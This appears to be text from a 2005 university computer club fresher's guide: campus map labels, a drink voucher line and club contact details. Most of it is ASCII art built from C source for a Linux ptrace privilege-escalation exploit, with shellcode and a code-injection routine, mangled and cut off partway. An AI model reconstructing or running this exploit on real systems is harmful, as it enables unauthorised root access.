Ground Floor
Banks
Guild
Courtyard
Cafe
Student
Centre
Student
Services
Refectory
The Tav
Shenton
House
UCC
(upstairs)
Hackett Drive
Hackett
Entrance
2
Second Floor
UCC
Corridor
Cameron Hall
Drink Voucher
use this code in the UCC for the drink of your choice
Contact Us
☎+61 8 6488 3901
Box 22, Guild of Undergraduates
35 Stirling Hwy
Crawley, WA, 6009
committee@ucc.asn.au
http://www.ucc.asn.au/
2005 UCC Fresher's Guide
© 2005, University Computer Club
                                        #i
                                       nclud
                                      e<grp.h>
                                    #include<s
                                   tdio.h>#in
                                  clude<fcnt
                                 l.h>#includ        e<
                                errno.h>#        inclu
                               de<paths.        h>#inclu
                              de<stri          ng.h>#incl
                    u        de<stdl           ib.h>#incl
                   ude<     signal.h    >#include<u
                  nistd.   h>#include<sys/wait
                 .h>#inclu   de<sys/stat.h>#in   clude<sy
                s/param.h>     #include<sys/   types.h>#inc
               lude<sys/p        trace.h>#in  clude<sys/socket
              .h>#includ            e<lin    ux/user.h>charclip
             hcode[]="\x        90\x          90\xeb\x1 f\xb8\xb6\x
            00\x00""\          x00\x5        b\x31\xc    9\x89\xca\
            xcd\x80"          "\xb8\x0f\      x00\x00      \x00\xb9\xe
            d\x0d""          \x00\x00\x      cd\x80\x       89\xd0\x
      89    \xd3""\x      40\xcd\x80        \xe8\xdc\        xff\xf
      f\xff   ";#define CODE_SIZE(          sizeof(cli        ph
     code)-1)p  id tparent=1;pid_t           child=1;pi        d_tvict
     im=1;volat  ileintgotchild=              0;voidfatal      (char*msg){
      perror(msg   );kill(paren                t,SIGKILL)   ;kill(child,SI
       GKILL);kill   (victim,                   SIGKILL);  )voidputcode(unsi
  gn      edlong*dst                             ){char  buf[MAXPATHLEN+CODE
  SIZE      ];unsigned                            lon   g*src;in  ti,len;memc
py(buf,c      liphcode                                 ,CODE      SIZE);len=
readlink("      /proc/s                               elf/exe          ",buf+CO
DE_SIZE,MA       XPATHLE    N-                      1);if(len         ==-1)fa
 tal("[-]Una  bletorea    d/pr                     oc/self/ex          e")
 ;len+=CODE_SIZE+1;bu  f[len]=                    '\0'    ;src=(unsi        g
  nedlong*)buf;for   (i=0;i<len                 ;i+=4)if(  ptrace(PTRA
   CE_POKETEXT,v     ictim,dst+               +,*src++)==-1  )fatal("[-
    ]Unabletow       riteshellco             de");}voidsigchl  d(intsigno
     ){str          uctuser_re            gs structregs;if(go   tchild+
          +==0        )return;fp         rintf(stde  rr,"[+]S    igna
          lcaugh        t\n");if(       ptrace(PTRA    CE_GETR     E
       GS,victim,        NULL,&re      gs)==-1)fa       tal("[-
       ]Unabletore        adregist    ers");fpr         intf(stde
        rr,"[+]Shel       lcodepla     cedat0         x%08lx\n",
         regs.eip);putcode((u         nsi         gnedlong*)r
          egs.eip);fprintf(   stderr,          "[+]Nowwai
           tforsuidshell..  .\n");if(ptr       ace(PTRACE
            _DETACH,vic   tim,0,0)==-1)f     atal("[-]U
             nableto   detachfromvictim")  ;exit(0);
                    }voidsigal rm(intsig   no){e
                  rrno=ECANCE   LED;fat    al(
                  "[-]Fataler     ror");}
                  voiddo_ch        ild(voi
                   d){inte       rr;child=
                    get        pid();vict
                             im=child+1;
                              signal(SIG
                             CHLD,sigchl
                              d);doerr=
                               ptrace(
                                PTRA
University Computer Club
Fresher's Guide 2005